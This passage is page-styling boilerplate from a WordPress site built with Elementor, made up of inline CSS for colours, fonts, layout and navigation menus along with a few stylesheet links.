0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f 